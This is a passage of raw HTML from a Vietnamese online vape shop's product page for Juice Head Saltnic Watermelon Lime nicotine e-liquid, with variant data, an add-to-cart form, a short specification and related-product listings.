https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-100x100.webp 100w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-50x50.webp 50w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte.webp 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte.webp&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-247x247.webp&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:98774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5297698760-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:98777,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_phan-loai&quot;:&quot;saltnic-25mg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:280000,&quot;display_regular_price&quot;:320000,&quot;image&quot;:{&quot;title&quot;:&quot;Head D\u01b0a h\u1ea5u chanh 30mg vapetinhte&quot;,&quot;caption&quot;:&quot;Head D\u01b0a h\u1ea5u chanh 30mg vapetinhte&quot;,&quot;url&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte.webp&quot;,&quot;alt&quot;:&quot;Head D\u01b0a h\u1ea5u chanh 30mg vapetinhte&quot;,&quot;src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-510x510.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-510x510.webp 510w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-247x247.webp 247w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-100x100.webp 100w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-50x50.webp 50w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte.webp 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte.webp&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-247x247.webp&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:247,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:98774,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5297698760-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:98778,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_phan-loai">Phân loại:</label></th>
						<td class="value">
							<select id="pa_phan-loai" class="" name="attribute_pa_phan-loai" data-attribute_name="attribute_pa_phan-loai" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="saltnic-50mg" >Saltnic 50mg</option><option value="saltnic-25mg" >Saltnic 25mg</option></select><a class="reset_variations" href="#">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697c10f5e0bcb">Tinh dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) (25/50mg) số lượng</label>
		<input
			type="number"
						id="quantity_697c10f5e0bcb"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

	
	<input type="hidden" name="add-to-cart" value="98760" />
	<input type="hidden" name="product_id" value="98760" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">5297698760</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://vapetinhte.vn/product-category/cac-hang-tinh-dau-vape-pod/juice-head/" rel="tag">JUICE HEAD</a>, <a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/tinh-dau-pod-ha-noi/" rel="tag">TINH DẦU POD - HÀ NỘI</a>, <a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/" rel="tag">TINH DẦU POD VAPE - SALTNIC</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-peach-pear-le-dao-25-50mg/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tinh dầu Juice Head Saltnic Peach Pear (Lê Đào) (25/50mg)" href="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-peach-pear-le-dao-25-50mg/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Đào Lê 30mg Head Vapetinhte" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte.webp 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-highlands-trip-chanh-dau-mat-ong-30ml-30mg/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tinh Dầu Saltnic Tropical House Highlands Trip (Chanh, dâu, mật ong) (30ml/30mg)" href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-highlands-trip-chanh-dau-mat-ong-30ml-30mg/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tropical House Chanh Dâu Mật Ong 30mg" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Thông tin bổ sung					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h1 style="text-align: center;">Tinh dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) (25/50mg)</h1>
<h2>Tinh dầu Juice Head Saltnic Watermelon Lime :</h2>
<p><img decoding="async" class="lazy-load wp-image-98772 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20536%20536%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte.jpg" alt="" width="536" height="536" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte.jpg 2048w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-50x50.jpg 50w" sizes="(max-width: 536px) 100vw, 536px" /></p>
<p>Xuất xứ : Mỹ<br />
Dung tích : 30ml<br />
Nồng độ : 25mg = 2.5% nicotine &#8211; 50mg = 5% nicotine<br />
Hương vị : Watermelon Lime &#8211; Dưa Hấu Chanh</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_phan-loai">
			<th class="woocommerce-product-attributes-item__label" scope="row">Phân loại:</th>
			<td class="woocommerce-product-attributes-item__value"><p>Saltnic 50mg, Saltnic 25mg</p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-101066 status-publish instock product_cat-icy-fruity product_cat-tinh-dau-pod-ha-noi product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-icy-fruity-booster-kich-lanh-30ml/" aria-label="Tinh Dầu Icy Fruity Booster (Kích Lạnh) 30ml">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/tinh-dau-icy-fruity-Booster-kich-lanh-30ml-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tinh dau icy fruity Booster kich lanh 30ml" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/tinh-dau-icy-fruity-Booster-kich-lanh-30ml-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/tinh-dau-icy-fruity-Booster-kich-lanh-30ml-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/tinh-dau-icy-fruity-Booster-kich-lanh-30ml-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/tinh-dau-icy-fruity-Booster-kich-lanh-30ml-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/tinh-dau-icy-fruity-Booster-kich-lanh-30ml.jpg 1080w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Icy-Fruity-Booster-30ml-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Icy Fruity Booster 30ml" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Icy-Fruity-Booster-30ml-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Icy-Fruity-Booster-30ml-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Icy-Fruity-Booster-30ml-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Icy-Fruity-Booster-30ml-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Icy-Fruity-Booster-30ml.jpg 1080w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=101066" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_101066" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101066" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Tinh Dầu Icy Fruity Booster (Kích Lạnh) 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Tinh Dầu Icy Fruity Booster (Kích Lạnh) 30ml&rdquo; đã được thêm vào giỏ hàng của bạn"><div class="cart-icon tooltip is-small" title="Thêm vào giỏ hàng"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_101066" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="101066" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-icy-fruity-booster-kich-lanh-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh Dầu Icy Fruity Booster (Kích Lạnh) 30ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-102202 status-publish instock product_cat-deko product_cat-tinh-dau-pod-ha-noi product_cat-tinh-dau-juice-vape product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/deko-saltnic-grapes-peach-nho-dao-tinh-dau-pod-vape-30mg-50mg-30ml/" aria-label="Deko Saltnic Grapes Peach (Nho Đào) Tinh dầu Pod Vape (30mg/50mg/30ml)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-Nho-dao-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deko Nho đào" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-Nho-dao-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-Nho-dao-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-Nho-dao-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-Nho-dao-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-Nho-dao-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2019/04/Deko-Nho-dao.jpg 1080w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="212" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20212%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2019/04/Tinh-Dau-Deko-Saltnic-Vape-Tinh-Te-247x212.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Tinh Dầu Deko Saltnic Vỏ Mới Vape Tinh Tế" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2019/04/Tinh-Dau-Deko-Saltnic-Vape-Tinh-Te-247x212.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2019/04/Tinh-Dau-Deko-Saltnic-Vape-Tinh-Te-768x658.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2019/04/Tinh-Dau-Deko-Saltnic-Vape-Tinh-Te-510x437.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2019/04/Tinh-Dau-Deko-Saltnic-Vape-Tinh-Te.jpg 960w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="?add-to-cart=102202" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102202" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102202" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Deko Saltnic Grapes Peach (Nho Đào) Tinh dầu Pod Vape (30mg/50mg/30ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deko Saltnic Grapes Peach (Nho Đào) Tinh dầu Pod Vape (30mg/50mg/30ml)&rdquo; đã được thêm vào giỏ hàng của bạn"><div class="cart-icon tooltip is-small" title="Thêm vào giỏ hàng"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_102202" class="screen-reader-text">
			</span>
  <a class="quick-view" data-prod="102202" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/deko-saltnic-grapes-peach-nho-dao-tinh-dau-pod-vape-30mg-50mg-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Deko Saltnic Grapes Peach (Nho Đào) Tinh dầu Pod Vape (30mg/50mg/30ml)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-82876 status-publish last instock product_cat-tinh-dau-pod-ha-noi product_cat-usalt product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-banana-ice-chuoi-lanh-30mg-50mg-30ml/" aria-label="Tinh dầu Saltnic Usalt Banana Ice (Chuối Lạnh ) ( 30mg/50mg/30ml)">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Chuoi-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Usalt Chuối" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Chuoi-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Chuoi-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Chuoi-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/08/Usalt-Chuoi.jpg 500w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Full vị Usalt" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2022/08/Full-vi-Usalt.jpg 2048w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-banana-ice-chuoi-lanh-30mg-50mg-30ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82876" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="82876" data-product_sku="5988482876" aria-label="Lựa chọn cho &ldquo;Tinh dầu Saltnic Usalt Banana Ice (Chuối Lạnh ) ( 30mg/50mg/30ml)&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Lựa chọn các tùy chọn"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82876" class="screen-reader-text">
		Sản phẩm này có nhiều biến thể. Các tùy chọn có thể được chọn trên trang sản phẩm	</span>
  <a class="quick-view" data-prod="82876" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-usalt-banana-ice-chuoi-lanh-30mg-50mg-30ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tinh dầu Saltnic Usalt Banana Ice (Chuối Lạnh ) ( 30mg/50mg/30ml)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-98788 status-publish first instock product_cat-juice-head product_cat-tinh-dau-pod-ha-noi product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-guava-peach-dao-oi-25-50mg/" aria-label="Tinh dầu Juice Head Saltnic Guava Peach (Đào Ổi) (25/50mg/)">
